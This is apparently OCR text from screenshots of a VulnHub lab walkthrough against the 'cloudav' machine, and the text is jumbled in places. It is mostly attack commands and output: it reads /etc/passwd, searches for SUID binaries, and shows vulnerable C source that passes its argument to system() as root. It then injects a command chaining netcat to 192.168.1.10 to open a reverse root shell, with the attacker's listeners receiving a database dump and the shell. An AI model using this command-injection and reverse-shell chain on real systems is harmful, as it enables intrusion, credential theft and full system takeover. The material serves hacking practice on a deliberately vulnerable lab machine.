 root@Debian: /home/myworld/vulnhub
File Actions Edit View Help
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 13.802 sec (0 m 13 s)
python -c "import pty;pty.spawn('/bin/bash')"
ls
cd ..
ls
whoami
cd cloudav_app
ls
cat database.sql
cat /etc/passed
cat /etc/passwd
whoami
cat database.sal
cat database.sql
ls
find / -perm -u=s -type f 2>/dev/null
cd /home
ls
cd scanner
ls
cat update_cloudav.c
ls
./update_cloudav "1 | nc 192.168.1.10 4444 | /bin/bash | nc 192.168.1.10 5555
"
if (argc < 2){
printf("This tool lets you update antivirus rules\nPlease supply command line
 arguments for freshclam\n");
return 1;
}
char *command = malloc(strlen(freshclam) + strlen(argv[1]) + 2);
sprintf(command, "%s %s", freshclam, argv[1]);
setgid(0);
setuid(0);
system(command);
return 0;
}
scanner@cloudav:~$ ls
cloudav_app  update_cloudav  update_cloudav.c
<2.168.1.10 4444 | /bin/bash | nc 192.168.1.10 5555"
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshcla
m.log).
root@Debian: /home/myworld/vulnhub
File Actions Edit View Help
TX packets 9287  bytes 744427 (726.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿Debian)-[/home/myworld/桌面]
└─# cd ../vulnhub
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# ls
info.txt  post.txt
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 3333 > db.sql
listening on [any] 3333 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.8] 52504
^Z
zsh: suspended  nc -lnvp 3333 > db.sql
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.8] 38194
ERROR: /var/log/clamav/freshclam.log is locked by another process
whoami
python -c "import pty;pty.spawn('/bin/bash')"
ls
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# ls
db.sql  info.txt  post.txt  pwd.txt  user.txt
┌──(root㉿Debian)-[/home/myworld/vulnhub]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.8] 40106
root
root@cloudav:~# ls
cloudav_app  update_cloudav  update_cloudav.c
root@cloudav:~#